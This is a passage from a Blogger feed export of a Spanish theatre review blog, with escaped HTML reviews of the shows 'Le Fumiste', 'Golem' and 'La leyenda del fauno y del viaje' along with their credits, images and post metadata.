data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s640\/Le-Fumiste-003-fotsweb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Ecreación, interpretación y dirección DAVEL PUENTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Eduración 55min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Efotografías LUX NIEVE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Eproducción COMPAÑÍA DONDAVEL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003ELA BADABADOC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003ETras cuatro años de investigación la compañía Dondavel nos presenta \u003Ci\u003ELe Fumiste\u003C\/i\u003E, un viaje a través de la memoria lleno de magia, humor y poesía. Un espectáculo apto para toda la familia donde el intérprete nos hace viajar a su infancia, nos presenta a su familia y nos descubre sus sueños.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003ESu propuesta teatral se basa en el \u003Cb\u003Eteatro de objetos\u003C\/b\u003E, el \u003Cb\u003Eteatro gestual\u003C\/b\u003E y algunos simples trucos de \u003Cb\u003Emagia\u003C\/b\u003E. Por el nombre, esperaba encontrarme la sala llena de humo nada más entrar, y quizás\u0026nbsp;hubiera sido un buen inicio, ya que los diez primeros minutos del espectáculo es donde más se resiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003EUna vez superados, la magia y la melancolía se apoderan de la sala y el público queda atrapado hasta el final. \u003Cb\u003EGrandes y pequeños\u003C\/b\u003E entran en una especie de \u003Cb\u003Ehipnosis\u003C\/b\u003E y se dejan convencer por lo que les va mostrando el maestro de ceremonias, Davel Puente. \u003Cb\u003ELa imaginación es poderosa\u003C\/b\u003E y ya no vemos ni jarrones ni tarros cuando estos cobran vida y se convierten en los personajes humanos del cuento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOo55vg0DY-UpSFlDtexcIXH0vIJIjnHI1Z1vX459yazUXhpwixy8mlb0HAHOZPFpBaTjHkjMZYb9qS9MOY3HeJ_jx20BKKMFxt9rG579nqomuHAMGKV6qoHOopPUpYB4ji-vObcJyNaE\/s1600\/Le-Fumiste-002-fotsweb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOo55vg0DY-UpSFlDtexcIXH0vIJIjnHI1Z1vX459yazUXhpwixy8mlb0HAHOZPFpBaTjHkjMZYb9qS9MOY3HeJ_jx20BKKMFxt9rG579nqomuHAMGKV6qoHOopPUpYB4ji-vObcJyNaE\/s640\/Le-Fumiste-002-fotsweb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Ci\u003ELe Fumiste\u003C\/i\u003E demuestra que las cosas simples con las que más gustan. Da igual la edad del espectador, la magia y los malabares les atrapan por igual. Es un espectáculo lleno de sensibilidad y\u0026nbsp;melancolía. Todo \u003Cb\u003Eun homenaje a la importancia de los abuelos\u003C\/b\u003E en la infancia, y, por ende, en nuestra vida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003ELa intimidad de la sala Badabadoc\u003C\/b\u003E es el lugar ideal para crear la\u0026nbsp;atmósfera más idónea para que se desarrolle la magia de \u003Ci\u003ELe Fumiste\u003C\/i\u003E.\u0026nbsp;Pavel Puente nos ha dejado \u003Cb\u003Eembelesados\u003C\/b\u003E durante casi una hora y nos ha hecho partícipes de todo su universo mágico. Todo un placer. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4427774444043883098\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/le-fumiste.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4427774444043883098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4427774444043883098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/le-fumiste.html","title":"LE FUMISTE"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s72-c\/Le-Fumiste-003-fotsweb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-515470274621243337"},"published":{"$t":"2017-11-07T18:51:00.001+01:00"},"updated":{"$t":"2017-11-07T18:51:48.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1927"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Críticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El Canal Salt\/Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"GOLEM"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s640\/maxresdefault.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección y texto SUZANNE ANDRADE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Edramaturgia BEN FRANCOMBE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Efilm, animación y diseño PAUL BARRITT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes GENEVIENE DUNNE, NATHAN GREGORY, PHILIPPA HAMBLY, ROWENA LENNON y FELICITY SPARKS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Emúsica LILIAN HENLEY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 1h30min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EEL CANAL (TEMPORADA ALTA 2017)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ESiendo una lover del teatro británico no podía perderme \u003Cb\u003E\u003Ci\u003EGolem\u003C\/i\u003E\u003C\/b\u003E, toda una síntesis de animación artesanal,\u0026nbsp;música en vivo y teatro que nos introduce en una \u003Cb\u003Edistopía satírica\u003C\/b\u003E sobre si controlamos o no las nuevas tecnologías.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ESi bien está claro que el montaje deja entrever sus cartas pronto y, a finales del 2017, no nos asombra el discurso que propone basado en la novedad fácil y pasajera que introducen las nuevas tecnologías que sabemos que dura un suspiro, y pese a todo nos atrapan hasta el punto de no saber prescindir de ellas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdsxTCRk5ZKOef31ZN_YQMybnIlBeZTvInTIE4AW9m1PSPVhZH4b60g7WPONJi9QC99upR-apDKJNW9aLPPzgE7A0gmmA9ssiML6ekPT7Tb0UPYtJjAnT_JqgIaLMfQVzmU4F0J4IqDo\/s1600\/golem_bx_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"1040\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdsxTCRk5ZKOef31ZN_YQMybnIlBeZTvInTIE4AW9m1PSPVhZH4b60g7WPONJi9QC99upR-apDKJNW9aLPPzgE7A0gmmA9ssiML6ekPT7Tb0UPYtJjAnT_JqgIaLMfQVzmU4F0J4IqDo\/s640\/golem_bx_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003E1927\u003C\/b\u003E es una de las compañías británicas más innovadoras y \u003Ci\u003EGolem\u003C\/i\u003E es una muestra de ella. El \u003Cb\u003Euso de la imagen es espectacular\u003C\/b\u003E y la composición entre imagen, música, texto, voz nos recuerda, y es todo un homenaje, al mundo del cómic y del audiovisual de los años 80.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EA nivel interpretativo, es sabido que \u003Cb\u003Elos actores ingleses forman parte de otro universo\u003C\/b\u003E. Multidisciplinariedad por vena, cantan, bailan,\u0026nbsp;actúan\u0026nbsp; son mimos, clowns... todo un despliegue de maestría teatral en noventa minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmIrogkjDoInsNL9TWoKugzUvEsjSFCPQ1s-84aeU1sprMG3NXrae0KBZfPBrkazRi-Q19HMC5yYiUOmOkT6e4YQUpsOUvIW0cUy91uGoso4K7yQJMKi5dibjEJc-eS83Rx_5fHcs7Rs\/s1600\/Golem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmIrogkjDoInsNL9TWoKugzUvEsjSFCPQ1s-84aeU1sprMG3NXrae0KBZfPBrkazRi-Q19HMC5yYiUOmOkT6e4YQUpsOUvIW0cUy91uGoso4K7yQJMKi5dibjEJc-eS83Rx_5fHcs7Rs\/s640\/Golem.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EEl \u003Cb\u003Epunto satírico\u003C\/b\u003E, tan presente durante todo el montaje, toca su punto álgido en el momento de las parejas, y a pesar de algunos momentos repetitivos, sale vencedor. De la misma manera que ciertos guiños al espectador medio, que muchas veces se debate entre la diatriba entre lo mainstream (U2) y lo underground (el punk).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ci\u003EGolem\u003C\/i\u003E es un montaje para espectadores con un \u003Cb\u003Epunto entre medio y alto de frikismo\u003C\/b\u003E. Aquellos que nos les importe verle las costuras al montaje, que aquí al fin y al cabo no es ni relevante, y simplemente buscan que un espectáculo le entre por los ojos. Si \u003Cb\u003Edetrás de tanta luminaria escénica además hay un mensaje\u003C\/b\u003E pues ya te das con un canto en los dientes y te 'partes' las manos aplaudiendo. ¡Qué menos!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qc4godwvn6E\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/515470274621243337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/golem.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/515470274621243337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/515470274621243337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/golem.html","title":"GOLEM"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1125753665486499996"},"published":{"$t":"2017-11-06T18:52:00.000+01:00"},"updated":{"$t":"2017-11-06T18:54:25.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia Mai Rojas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tantarantana"}],"title":{"type":"text","$t":"LA LEYENDA DEL FAUNO Y DEL VIAJE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s1600\/La+leyenda+del+fauno+y+el+viaje+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s640\/La+leyenda+del+fauno+y+el+viaje+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede CIA. MAI ROJAS y LOS ESCULTORES DEL AIRE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección e interpretación MAI ROJAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Evoz en off IGNASI CAMPANY y PAUL FOX\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Emúsica CHAPLIN, ARVO PART, KEIKO ABE, ERIC SERRA, KRONOS QUARTET y DRUMS OF AFRICA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 50min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías DAVID BERRIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción ME ENTERTAINMENT AND ARTS\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETEATRE TANTARANTANA\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDespués de la experiencia de la temporada pasada con \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/butaquesisomnis.blogspot.com.es\/2017\/04\/2-minutos-con-mai-rojas-y-los.html\" target=\"_blank\"\u003EGame Over\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E en la sala \u003Ca href=\"http:\/\/labadabadocteatre.es\/\" target=\"_blank\"\u003EBadabadoc\u003C\/a\u003E fue leer el nombre de la Cia Mai Rojas e ir de cabeza al teatro Tantarantana. Esta vez, pero, la compañía se ha reducido sólo a su creador principal, Mai Rojas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ELa Leyenda del fauno y el viaje\u003C\/b\u003E\u003C\/i\u003E es uno de los primeros espectáculos de la compañía y eso se nota.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EUn pintor es seducido por la idea de crear un cuadro que cobre vida. Construido a partir de su personaje del fauno es un montaje totalmente\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Emultidisciplinar: voz, música, danza, clown y proyecciones.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 